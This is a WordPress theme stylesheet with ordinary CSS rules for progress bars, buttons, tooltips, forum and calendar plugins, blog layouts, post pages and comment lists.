/* progressbar */

.vc_progress_bar .vc_single_bar {
    background: #eff2f7 !important;
    margin-bottom: 63px !important;
    height: 10px;
    margin-top: 45px;
}

.vc_progress_bar .vc_single_bar .vc_label {
    padding: .5em 0 !important;
    top: -35px !important;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
}

.vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
    float: right;
    color: #999;
}

.vc_progress_bar .wpb_progress_bar_heading {
    margin-bottom: 55px;
}

.wpb_content_element,
.wpb_row {
    margin-bottom: 0 !important;
}


/* JARALLAX */

.vc_row.jarallax-nopadding {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.jarallax {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    z-index: 1;
    position: relative;
    width: 100%;
}

.jarallax-content,
.jarallax-content-inner {
    width: 100%;
}

.vc_row_use_jarallax .vc_column_container>.vc_column-inner {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.background-attachment-fixed {
    background-attachment: fixed !important;
    display: inline-block;
    width: 100%;
}

.vc_row_use_jarallax.vc_row {
    margin-left: 0;
    margin-right: 0;
}

.vc_row.vc_row-flex>.vc_column_container.vc_row_use_jarallax>.vc_column-inner .wpb_wrapper {
    display: flex;
    height: 100%;
}

.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner .wpb_wrapper .jarallax {
    display: flex;
    height: 100%;
}

.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner .wpb_wrapper .jarallax .jarallax-content {
    display: flex;
    height: 100%;
}


/* BUTTONS STYLES  */

.btn1 {
    font-weight: 600 !important;
    position: relative;
    font-size: 12px !important;
    padding: 11px 23px !Important;
    text-transform: uppercase;
    border-radius: 0px;
    border: 1px solid #acacac;
    color: #313647;
    background: #fff;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

html .btn-style-1 {
    font-weight: 600 !important;
    position: relative;
    font-size: 12px !important;
    padding: 11px 23px !Important;
    text-transform: uppercase;
    border-radius: 0px;
    border: 1px solid #acacac;
    color: #313647;
    background: #fff;
    border-right: 0;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
}

html .btn-style-1:before,
.btn-style-1-hovered:before {
    content: "";
    display: block;
    position: absolute;
    right: 0px;
    top: -1px;
    bottom: -1px;
    width: 4px;
    opacity: 1;
    transition: 0.4s;
    transition-timing-function: cubic-bezier(.36, .99, .69, 1.2);
    z-index: 1;
    background: #0060c1;
}

html .btn-style-1:hover:before,
.btn-style-1-hovered:before {
    width: 100% !important;
    z-index: 1 !important;
}

html .btn-style-1:hover,
html .btn-style-1:hover > button {
    color: #fff !important;
}

.btn-style-1-hovered {
    color: #fff !important;
    border-left: 0 !important;
}

.btn-style-1-hovered:hover {
    opacity: 0.8;
}

html .btn-style-1 span {
    position: relative;
    z-index: 2;
}

.aleanta-column-info .btn-style-1 {
    margin: 35px 0 0 0;
    display: inline-block;
    padding: 13px 24px 13px 20px;
}

html .btn-style-1 button {
    padding: 0 !important;
    margin: 0 !important;
    position: relative;
    z-index: 2;
    background: transparent !important;
    color: #000 !important;
    text-transform: uppercase;
}

.column-info h3 {
    margin-top: 40px;
    margin-bottom: 25px;
    font-size: 19px;
}

html .btn-style-1:hover {
    box-shadow: 5px 6px 8px #ccc;
}

.btn-style-1-hovered {
    box-shadow: none !important;
}


/*Icon*/

html .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner {
    width: auto !important;
    height: auto !important;
    margin: 0px 5px 0 10px !important;
}

footer .pix_icon_element_content {}

.vc_icon_element {
    line-height: 0;
    font-size: 14px;
    margin: 0px 5px 0 0 !important;
    display: inline-block;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner {
    border: 1px solid #555;
}

.pix_icon_element_content {
    width: 100%;
    display: inline-block;
}

.pix_icon_element .vc_icon_element-inner {
    margin-right: 25px;
}

.pix_icon_element_content .vc_icon_element-inner {
    float: left;
}

.vc_icon_content {
    float: left;
    padding-top: 0;
    margin-top: -5px;
    padding-bottom: 22px;
    margin-left: 0;
}

footer .vc_icon_content strong {
    color: #fff;
}

.vc_icon_content p {
    padding: 0;
    margin: 0;
}

.pix_icon_element_content .vc_icon_element-inner {
    float: left;
    width: auto !important;
    margin: 0 22px 0 0;
}

footer .pix_icon_element_content .fa-map-marker {
    position: relative;
    top: 5px !important;
}

.pix_icon_element_content .vc_icon_content {
    padding-left: 10px;
}

.vc_icon_element-style-boxed-outline .vc_icon_element-icon {
    border: 1px solid #eee !important;
    border-right: #333 5px solid !important;
    margin: 20px 10px 0 0;
    padding: 16px 0 0 0;
    width: 40px;
    height: 40px;
}

.vc_icon_element-style-boxed-outline .vc_icon_element-icon:before {
    font-size: 16px !important;
    top: -8px;
    position: relative;
    left: -3px;
}

.vc_icon_element-outer .vc_icon_content {
    padding-left: 30px !important;
    padding-top: 8px;
    padding-bottom: 9px;
}

footer .vc_icon_element-outer .vc_icon_content {
    padding-left: 0 !important;
    padding-top: 0;
    padding-bottom: 20px;
}

footer .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
    top: 0 !important;
}

footer .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
    height: auto !important;
}

.wpb_map_wraper iframe {
    pointer-events: none;
}


/** SHUFFLE TEXT**/

.shuffle {
    min-height: 26px;
    opacity: 0;
}

.shuffle-start {
    opacity: 1 !important;
}

.vc_custom_heading.shuffle {
    opacity: 0;
    min-height: 72px;
}

.vc_custom_heading.shuffle.shuffle-start {
    opacity: 1;
}

.section-decor-wrap {
    position: absolute;
    top: -1px;
    left: 0;
    width: 100%;
    height: 90px;
    text-align: center;
    opacity: 1 !important;
    z-index: 9;
}

.section-decor-wrap.bottom {
    top: auto;
    bottom: -1px;
}

.brands {
    margin-top: 70px;
}

.brand-logo {
    display: table;
    width: 100%;
    height: 120px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0 0 0 1px #e8e9ed;
    margin-top: 2px;
}

.brand-logo .brand-logo-wrap {
    display: table-cell;
    -webkit-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s;
    vertical-align: bottom;
    opacity: .7;
}

.brand-logo .brand-logo-wrap:hover {
    opacity: 1;
}


/*Tooltip*/

.tooltip {
    position: relative;
    display: inline-block;
}

.tooltip__trigger {
    cursor: pointer;
    position: relative;
}

.tooltip__trigger-text {
    display: block;
    padding: 0.85em;
    pointer-events: none;
}

.tooltip__base {
    position: absolute;
    bottom: 2em;
    left: 50%;
    margin-left: -150px;
    width: 300px;
    height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
}

.tooltip__content {
    color: #4a4a4a;
    display: flex;
    position: relative;
    align-items: center;
    justify-content: center;
    width: 65%;
    padding: 0 1em;
    opacity: 0;
    font-size: 0.85em;
}

.tooltip__shape,
.tooltip__deco {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.b-team-holder .tooltip__shape {
    fill: #fff;
}

.tooltip__shape {
    fill: #eee;
}

.b-team-holder .tooltip__trigger {
    cursor: pointer;
    display: inline-block;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 77;
}

.b-team-holder .tooltip {
    position: absolute;
    display: inline-block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.b-team-holder .tooltip__base {
    bottom: auto !important;
    top: -88px !important;
    right: -92px;
    left: auto !important;
}

.b-team-holder .tooltip__content {
    display: flex !important;
    position: relative !important;
    align-items: center !important;
    justify-content: center !important;
    width: 146px !important;
    padding: 23px!important;
    opacity: 0;
    font-size: 14px !important;
    line-height: 20px !important;
    color: #000 !important;
}


/* Indivudual styles */


/* Cora */

.tooltip--cora .tooltip__base {
    transform-origin: 50% 100%;
}

.tooltip--cora .tooltip__content {
    margin-bottom: 1em;
}


/* Smaug */

.tooltip--smaug .tooltip__base {
    bottom: -0.5em;
    transform-origin: 50% 100%;
}

.tooltip--smaug .tooltip__content {
    padding: 0;
}


/* Dori */

.tooltip--dori .tooltip__base {
    bottom: -0.5em;
}

.tooltip--dori .tooltip__content {
    margin: 0 0 1em;
}


/* Walda */

.tooltip--walda .tooltip__base {
    left: 0;
    bottom: 0.75em;
    position: absolute;
    margin-left: 0;
    width: 250px;
    height: 100px;
    padding: 0 0 0 0.25em;
}

.tooltip--walda .tooltip__trigger-text {
    padding: 1em;
}

.tooltip--walda .tooltip__content {
    margin: 0;
    width: 100%;
    height: 100%;
    align-items: flex-start;
    text-align: left;
    font-size: 0.85em;
    line-height: 2;
    opacity: 1;
    justify-content: flex-start;
}

.tooltip--walda .tooltip__letters span {
    display: inline-block;
    white-space: pre;
    opacity: 0;
}

.tooltip--walda .tooltip__deco {
    width: 4px;
    height: 100%;
    background: #141514;
    transform-origin: 50% 100%;
}


/* Gram */

.tooltip--gram .tooltip__base {
    bottom: -0.5em;
}


/* Narvi */

.path-narvi {
    transform-origin: 200px 150px;
}

.tooltip--narvi .tooltip__content {
    width: 80%;
}


/* Amras */

.path-amras-1 {
    transform-origin: 115px 111px;
}

.path-amras-2 {
    transform-origin: 204px 107px;
}

.path-amras-3 {
    transform-origin: 279px 66px;
}

.path-amras-4 {
    transform-origin: 320px 99px;
}

.path-amras-5 {
    transform-origin: 137px 199px;
}

.path-amras-6 {
    transform-origin: 222px 217px;
}

.path-amras-7 {
    transform-origin: 80px 168px;
}

.path-amras-8 {
    transform-origin: 296px 211px;
}

.path-amras-9 {
    transform-origin: 310px 167px;
}


/* Hador */

.tooltip--hador .tooltip__base {
    bottom: 2.25em;
    margin-left: -115px;
}

.path-hador-1 {
    transform-origin: 148px 284px;
}

.path-hador-2 {
    transform-origin: 160px 268px;
}

.path-hador-3 {
    transform-origin: 171px 246px;
}

.path-hador-4 {
    transform-origin: 200px 120px;
}

.tooltip--hador .tooltip__content {
    width: 50%;
    margin: 0 0 2.5em;
}


/* Malva */

.tooltip--malva .tooltip__content {
    width: 50%;
}


/* Sadoc */

.tooltip--sadoc .tooltip__base {
    bottom: 2.5em;
}

.tooltip--sadoc .tooltip__shape path {
    fill: #1d1f1e;
    stroke: #5a5c5b;
    stroke-width: 3px;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    font-size: 16px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 16px;
}

#bbpress-forums .bbp-forums-list li {
    display: inline;
    font-size: 12px;
}

.bbpress #bbpress-forums fieldset.bbp-form legend {
    padding: 5px 15px 3px;
    color: #333333;
    border: 1px solid #eee;
}

.bbpress .button {
    line-height: 1.1;
    border-color: #eeeeee;
    font-size: 11px;
    text-transform: uppercase;
    padding: 15px 25px;
    border: 1px solid #eeeeee;
    background: transparent;
    border-radius: 3px;
}

.subscription-toggle {
    line-height: 1.1;
    border-color: #eeeeee;
    font-size: 13px;
    color: #337ab7;
    text-transform: uppercase;
    padding: 15px 25px;
    border: 1px solid #eeeeee;
    background: transparent;
    border-radius: 3px;
    float: right;
    padding-top: 10px !important;
}

#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
    margin-bottom: -1px;
    border: 1px double #ddd;
}

html span.bbp-admin-links a:hover {
    color: #000 !important;
}

html .bbp-search-form #bbp_search_submit {
    padding: 10px;
    font-size: 10px;
    margin-bottom: 11px;
    margin-top: 11px;
}

#bbpress-forums div.bbp-forum-author a.bbp-author-name,
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
    display: inline-block;
    font-size: 12px;
    line-height: 1.3;
    color: #333;
}

#bbpress-forums div.bbp-topic-content a,
#bbpress-forums div.bbp-reply-content a {
    font-size: 13px;
    text-transform: uppercase;
    padding-top: 8px !important;
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    font-weight: normal !important;
}

#bbpress-forums label {
    font-weight: normal;
}

html #bbpress-forums div.bbp-topic-tags {
    float: left;
}


/* Booked Calendar */

html body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time {
    font-weight: normal;
}

body .booked-calendar-wrap .booked-appt-list h2,
.booked-no-prev strong,
.booked-appt-list strong {
    text-align: center;
    color: #23272c !important;
    font-size: 24px;
    margin: 0 0 30px;
    line-height: 1.4;
    font-weight: 400;
}

html body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title {
    color: inherit!important;
}

html body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button {
    padding: 10px 20px;
    text-transform: uppercase;
}

html body .booked-calendar-wrap .booked-appt-list .timeslot {
    padding-bottom: 20px;
}

html body .booked-modal .bm-window p small {
    font-weight: normal;
}

html .km-teammate-position {
    font-style: normal;
}

html .km-teammate-container[data-style=style3] .km-teammate-content {
    margin-top: 10px;
    font-size: 12px;
    border-top: 1px dotted #ddd;
    padding-top: 20px;
    border-bottom: 1px dotted #ddd;
    padding-bottom: 20px;
}


/* 404 pages */

.page-404 {
    text-align: center;
    padding: 5% 0 3%;
}

.page-404 p {
    line-height: 2.2;
}

.page-404 img {
    max-width: 100%;
    height: auto;
}

.notfound_button {
    font-size: 14px;
    padding: 10px 20px !important;
    margin-top: 20px;
    display: inline-block;
    text-transform: uppercase;
    background: #222;
    color: #fff !important;
}

.page-404-info {
    text-align: center;
    margin-top: -120px;
    margin-bottom: 120px;
}

.notfound_title {
    margin: 0 0 10px 0 !important;
    padding: 0 !important;
}

.notfound_description {
    margin: 0 !important;
    padding: 0 !important;
}


/* vc_toggle_icon */

html .vc_toggle {
    margin: 0 0 21.74px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-bottom: 21.74px;
}

html .text-white-color .vc_toggle {
    border-bottom-color: #4d5153;
}

html .text-white-color .vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,
html .text-white-color .vc_toggle.vc_toggle_arrow .vc_toggle_icon::before {
    border-color: #4d5153;
}

html .vc_toggle_content {
    padding: 0;
    margin-bottom: 0;
}

html .vc_toggle_arrow .vc_toggle_icon {
    position: absolute;
    right: 0;
    bottom: 0px;
}

.vc_toggle_arrow .vc_toggle_content {
    padding-right: 50px !important;
}

.vc_toggle_title>h4 {
    display: inline;
    font-size: 20px;
}


/* Form 7 boxed*/

.box-form-7 {
    background: #2d363e;
    padding: 50px 50px;
    border-radius: 30px;
    max-width: 500px;
    position: relative;
}

.box-form-7:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: #2d363e transparent transparent transparent;
    border-width: 45px 0px 0 36px;
    position: absolute;
    left: 50px;
    bottom: -43px;
}

.box-form-7 p,
.box-form-7 h3 {
    color: #fff;
    text-align: center;
    font-weight: 300;
}

.box-form-7 h3 {
    font-size: 36px;
    line-height: 46px;
}


/* Call Us */

.call-us-btn {
    font-size: 28px;
    background: #f4f4f4;
    padding: 5px 31px 5px 70px;
    border-radius: 100px;
    position: relative;
    display: inline-block;
    line-height: 1.7;
    height: 55px;
    text-align: left;
}

.call-us-btn i {
    background: #2d363e;
    color: #fff;
    width: 55px;
    height: 55px;
    border-radius: 100px;
    text-align: center;
    line-height: 53px;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
}


/******** BLOG ********/

.blog-layout-grid .wrap-blog-post .wrap-image.wrap-image-grid {
    position: relative;
    min-height: 50px;
    width: 43%;
    float: left;
    margin-right: 5%;
    overflow: hidden;
}

.wrap-blog-post .wrap-image.wrap-image-grid img {
    max-width: 100%;
    height: auto;
}

.blog-layout-grid .wrap-info-grid {
    float: left;
    width: 58%;
}

.wrap-blog-post .wrap-image.wrap-image-grid .post-date {
    position: absolute;
    bottom: -60px;
    right: 0px;
    background: #000;
    box-shadow: none;
    transition: all .1s ease-out;
    opacity: 0.6;
}

.tmpl-plugins-not-activated  .wrap-blog-post .wrap-image.wrap-image-grid .post-date {
    bottom: 0px;
}

.post-date{
    margin-left: 0;
    border-bottom: 1px solid #ddd;
    word-break: break-all;
}

.post-get_the_date {
    font-size: 12px;
    color: #222 !important;
}

 .theme-fonts-Tag{
    font-size: 12px;
    color: #222;
}

 .theme-fonts-Time {
    font-size: 12px;
    margin-right: 6px;
    color: #222;
}

 .post-date a {
    font-size: 12px;
    color: #222 !important;
    margin-right: 5px;
}

.wrap-blog-post:hover .wrap-image.wrap-image-grid .post-date {
    bottom: 0;
}

.wrap-info.wrap-info-grid .post-description .author {
    display: initial;
    width: auto;
    margin-right: 10px;
}

.wrap-blog-post .post-description .author {
    color: #999;
    font-size: 14px;
    text-transform: none;
    margin-right: 10px;
    text-align: left;
    display: inline-block;
    width: 100%;
}

.blog-layout-grid .wrap-info {
    border: 0;
    padding: 0px;
}

.blog-layout-grid .wrap-blog-post {
    display: inline-block;
    width: 100%;
    margin-bottom: 2%;
    max-width: 48%;
    vertical-align: top;
    margin-left: -2px;
    -webkit-box-shadow: 0px 3px 15px 4px #e7e7e7;
    -moz-box-shadow: 0px 3px 15px 4px #e7e7e7;
    box-shadow: 0px 3px 15px 4px #e7e7e7;
    margin-right: 2%;
}

.more-link {
    display: none;
}

.blog-layout-grid .sidebar-type-left .wrap-blog-post,
.blog-layout-grid .sidebar-type-right .wrap-blog-post {
    max-width: 100%;
}

.blog-layout-grid .sidebar-type-left .wrap-image.wrap-image-grid,
.blog-layout-grid .sidebar-type-right .wrap-image.wrap-image-grid {
    width: 37% !important;
    margin-right: 4% !important;
}

.blog-layout-grid .wrap-blog-post.no-image {
    padding-left: 2%;
}

.blog-layout-grid .sidebar-type-left .wrap-blog-post,
.blog-layout-grid .sidebar-type-right .wrap-blog-post {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.blog-layout-grid .post-description {
    display: none !important;
}

.blog-layout-grid .post-body > h4 a {
    font-size: 20px;
}

.blog-layout-grid .wrap-blog-post .wrap-image.wrap-image-grid {
    position: relative;
    min-height: 50px;
    width: 53%;
    float: left;
    margin-right: 5%;
    overflow: hidden;
}

.blog-layout-grid .wrap-image-grid .bx-pager {
    display: none !important;
}

.wrap-blog-post {
    display: inline-block;
    width: 100%;
    margin-bottom: 45px;
}


.format-quote  .wrap-image blockquote{
    display: none;
}

.wrap-blog-post.wrap-wide-blog-post {
    background: #f6f6f6;
}

.wrap-blog-post.wrap-wide-blog-post .wrap-image .post-date {
    right: auto;
    left: 40px;
}

.wrap-blog-post .wrap-image {
    position: relative;
    min-height: 50px;
    overflow: hidden;
}



.blog-layout-grid .wrap-blog-post .wrap-image img {
    margin: 0;
    max-width: inherit;
    width: 100%;
}

.wrap-blog-post .wrap-image img {
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}

.wrap-image iframe,
.post-image iframe {
    max-width: 100%;
    width: 100%;
}

.no-image .post-date {
    position: relative !Important;
}

.wrap-blog-post .wrap-image .post-date {
    color: inherit;
    font-size: 11px;
    font-weight: 300;
    display: inline-block;
    position: relative;
    bottom: 0;
    right: 0;
    padding: 20px 20px 10px 20px;
    opacity: 1;
    left: 0;
    width: 100%;
    box-shadow: 0px 3px 15px 4px #e7e7e7;
}

.wrap-blog-post .wrap-image .post-date a,
.post-get_the_date {
    position: relative;
    z-index: 7;
    padding-left: 0;
    line-height: 9px;
    padding: 0 10px 0px 5px;
    display: inline-block;
    margin-bottom: 10px;
}

.wrap-blog-post .wrap-image .post-date a:last-child {
    border: 0;
}

.wrap-blog-post .post-description {
    padding: 20px 0px 0px 0px;
    line-height: 25px;
    font-size: 11px;
    border: 0;
    border-bottom: 0;
    border-top: 0;
}

.wrap-blog-post .post-description .author {
    color: #999;
    font-size: 14px;
    text-transform: none;
    margin-right: 0;
    text-align: left;
    display: inline-block;
    width: 100%;
}

.wrap-blog-post .post-description .author a {
    color: #999;
}

.wrap-blog-post .post-description a {
    color: #999;
}

.wrap-blog-post .post-description .post-avatar img {
    border-radius: 0;
    overflow: hidden;
    display: none;
    position: absolute;
    top: -35px;
    left: 33px;
    border: 5px solid #f8f8f8;
    max-width: 80px;
}

.wrap-blog-post .post-description .fa-comment-o {
    color: rgba(170, 170, 170, 0.8);
    margin-right: 5px;
}

.post-description .icon-heart {
    position: relative;
    top: 1px;
    margin-right: 5px;
}

.post_footer {
    clear: both;
    display: inline-block;
    width: 100%;
}

.post-body .post_footer {
    padding-top: 10px;
}

.post_read_more {
    font-size: 12px;
    font-weight: 600;
    padding: 9px 30px 7px 25px;
    line-height: 30px;
    border-radius: 0;
    text-transform: uppercase;
    box-shadow: none !important;
    text-decoration: none !important;
    -webkit-transition: all .1s ease-out;
    transition: all .1s ease-out;
    margin-top: 0;
    display: inline-block;
    clear: both;
    border: 0;
    text-align: center;
    color: #fff !important;
}

.post_read_more:hover .fa {
    left: -2px;
}

.post_read_more .fa {
    position: relative;
    margin-left: 7px;
    margin-right: -7px;
    transition: all .1s ease-out;
}

.post_read_more:hover {
    background: #246bad;
    color: #fff;
}

.wrap-blog-post .post-body {
    padding: 0 0px 0px 0px;
    font-size: 14px;
    line-height: 1.7;
    border: 0;
    border-top: 0;
}

.wrap-blog-post .post-body p {
    margin: 15px 0 15px;
    font-size: 14px;
    line-height: 1.7;
}

.list-blog-item {
    max-width: 290px;
    margin: 0 auto 20px;
}

.list-blog-item .blog-image {
    margin-bottom: 35px;
}

.list-blog-item .blog-image img {
    max-width: 100%;
    height: auto
}

.list-blog-item .tags {
    margin-bottom: 10px;
    font-size: 11px;
}

.list-blog-item .tags span {
    color: #2b395b;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: normal;
}

.list-blog-item .blog-description p {
    color: #ffffff;
    font-size: 14px;
    font-weight: normal;
    line-height: 22px;
}

.list-blog-item .blog-description .read-more {
    color: #fff;
    opacity: 0.8;
    display: inline-block;
    padding-left: 14px;
    border-radius: 0;
    padding: 4px 12px;
    float: right;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    margin-top: 20px;
}

.list-blog-item .blog-description .read-more:hover {
    opacity: 1;
}

.blog-description h4 a {
    color: #fff;
    font-size: 24px;
    font-weight: 700;
}

.blog-description h4 a {
    font-size: 16px;
    text-transform: uppercase;
}

.tags *,
.tags a {
    color: #fff !important;
}


/******** POST ********/

.blog-post {
    margin-bottom: 100px;
}

.blog-post .post-image {
    position: relative;
    min-height: 50px;
    background: #fff;
    margin-bottom: 25px;
    border: 1px solid #eee;
}

.post-image + .post-header {
    margin-top: -25px;
}

.post-header {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
    margin-top: -6px;
}

.post-info .pull-left,
.post-info .pull-right {
    padding-bottom: 0 !important;
    margin-bottom: 5px !important;
}

.post-header .avatar {
    margin-top: -15px;
    border-radius: 100px;
    padding: 5px;
    background: #fff;
    position: relative;
    left: 7px;
    top: 2px;
    box-shadow: #E4E4E4 0px 2px 3px;
    width: 72px;
    height: 72px;
}

.post-header .avatar img {
    max-width: 100%;
    height: auto;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.post-header .wrap-post-info {
    padding: 0;
}

.post-header .wrap-post-info {
    padding: 0;
}

.post-header .post-info {
    border-bottom: 1px dotted #E4E4E4;
    margin-left: 15px;
    font-size: 14px;
}

.post-header .post-info a,
.post-header .post-info {
    color: inherit;
}

.post-header .post-info h5 {
    padding-top: 12px;
    font-size: 14px;
}


html .post-header .post-info h5 a{
    font-weight: 700 !important;
}

.post-header .post-info ul li {
    padding-top: 20px;
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 5px;
}

.post-header .post-info ul li .fa {
    margin-right: 7px;
}

.post-header .col-md-1 {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.post-no-image .wrap-info {
    margin: -50px 0px 0 0px;
}

.post-no-image .post-inner-wrap {
    margin: 0px;
}



.wrap-info {
    position: relative;
    min-height: 50px;
    background: #fff;
    margin-bottom: 25px;
    border: 0;
    padding: 10px 30px 30px 30px;
    background: #f8f8f8;
    margin: -50px 50px 0 50px;
}


.tmpl-plugins-not-activated .wrap-info {
    margin:0px !important;
}


.tmpl-plugins-not-activated .post-inner-wrap {
    background: #f8f8f8;
    box-shadow: none;
}


.post-inner-wrap{
    box-shadow: 2px 3px 9px 3px #f3f3f3;
    margin: -80px 50px 0;
    background: #fff;
    z-index: 9;
    position: relative;
    padding: 50px;
}


.post-inner-wrap .post-header{
    display: none;
}

 

.blog-post .post-image img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
}

.blog-post .post-image .post-date {
    color: inherit;
    font-size: 12px;
    font-weight: 300;
    background: #fff;
    opacity: 0.7;
    display: inline-block;
    position: relative;
    bottom: 0;
    left: 0;
    padding: 19px 20px;
    width: 100%;
}

.blog-post .post-image .post-date .vcenter {
    display: inline-block;
    vertical-align: middle;
    float: none;
    margin: 0 10px 0 0;
    position: relative;
    top: -2px;
    font-size: 12px;
}

.blog-post .post-image .post-date .vcenter a,
.blog-post .post-image .post-date a.vcenter {
    color: #246bad;
}

.blog-post .post-image .post-date,
.blog-post .post-image .post-date .fa-comment-o:before {
    color: inherit;
}

.blog-post .post-description {
    padding: 15px 0px 0px 0px;
    line-height: 25px;
}

.blog-post .post-description .author {
    color: #999;
    font-size: 14px;
    text-transform: none;
    margin-right: 0;
}

.blog-post .post-description .author a {
    color: #999;
}

.blog-post .post-description a {
    color: #237ac6;
}

.blog-post .post-description a span {
    color: rgba(170, 170, 170, 0.8);
    margin-right: 5px;
}

.blog-post .post-body {
    padding: 0 0px 15px 0pxx;
}


.comment-reply-list{
    
}

html .post-body > h4 {
    padding: 0;
    margin: 0;
    line-height: 1.4;
    font-size: 26px;
    padding-right: 90px;
    font-weight: 700;
    word-break: break-all;
}

html .post-body > h4 a {
    color: inherit;
    font-size: 26px;
    padding-bottom: 15px;
    display: inline-block;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.blog-post .post-body p,
.rtd p {
    margin-bottom: 7px;
    line-height: 1.8;
}

.blog-post .post-body img.pull-right {
    margin: 0 0 10px 15px;
}

.blog-post .post-body img.pull-left {
    margin: 0 15px 10px 0;
}

.post-footer a.btn.btn-transparent {
    border: 1px solid rgba(255, 255, 255, 0.5);
    box-shadow: none;
    background: #237ac6;
    padding-left: 5px;
    margin-right: -1px;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
}

.post-footer .blog-footer-title {
    margin-right: 3px;
    font-size: 14px;
    display: inline-block;
}

.post-footer {
    position: relative;
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    bottom: 0;
    margin-bottom: -25px;
    margin-top: 0;
    clear: both;
    border-top: 1px solid #eeeeee;
    padding-top: 15px;
    margin-top: 40px;
}

.post-footer * {
    -webkit-transition: all .1s ease-out;
    transition: all .1s ease-out;
}

.footer-meta:nth-child(even) {
    text-align: right;
    position: relative;
    right: -17px;
}

.post-footer .blog-footer-categories,
.post-footer .blog-footer-tags,
.post-footer .btn-social {
    width: 49%;
    display: inline-block;
    margin-bottom: 20px;
    vertical-align: top;
}

.blog-cat-footer + .pull-right {
    max-width: 50%;
    display: inline-block;
    vertical-align: top;
    float: right;
}

.post-footer a {
    font-size: 12px;
    display: inline-block;
    color: inherit;
}

.footer-meta.btn-social a {
    font-size: 14px;
}

.tmpl-social-pinterest {
    background-color: #BD081B !important;
    color: #fff !important;
}

.tmpl-social-twitter {
    background-color: #1EA1F3 !important;
    color: #fff !important;
}

.tmpl-social-facebook {
    background-color: #3B5998 !important;
    color: #fff !important;
}

.tmpl-social-google {
    background-color: #FFCE45 !important;
    color: #fff !important;
}

.pix-social-title {
    background: #237ac6;
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 0;
    line-height: 35px;
    padding: 1px 15px;
    margin: 0 2px 2px -7px;
    height: auto;
    display: inline-block;
}

.pix-social-share {
    float: right;
    width: 40%;
    text-align: right;
}



.pix-social-share a {
    margin-left: -7px;
}


/******** COMMENTS ********/

.inner-post-comment{
    padding: 0 50px;
}

.tmpl-plugins-not-activated .inner-post-comment {
    padding: 0 !important;
}

.post-no-image + .inner-post-comment{
    padding: 0 ;
}

.comment-list .reply {
    position: absolute;
    right: 10px;
    top: 15px;
    color: inherit;
}

.comment-list .reply * {
    color: inherit !important;
}

.comment-reply-link {
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    -webkit-transform: translate(0, -10px);
    font-size: 14px;
    line-height: 30px;
    box-shadow: none !important;
    position: relative;
    color: #237ac6;
    font-weight: normal;
}

.reply .comment-reply-link:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    content: "\f112";
    margin-left: 10px;
    color: inherit;
    margin-right: 8px;
}




.comment-list cite,
.comment-list cite a {
    color: inherit;
    font-family: inherit !important;
    font-weight: 700 !important;
}

.comment-meta {
    padding: 0 0 10px 0;
}

.comment-meta + p {
    font-size: 11px;
}

.comment-meta a {
    font-size: 12px !important;
    color: #aaa;
}

.comment-info-content cite {
    color: inherit;
    font-size: 15px;
    line-height: 1.4;
    font-style: normal;
}

.comment-list {
    margin-top: 45px;
    padding: 25px 0px 25px 0px;
    background-color: #fff;
    margin-bottom: 50px;
}

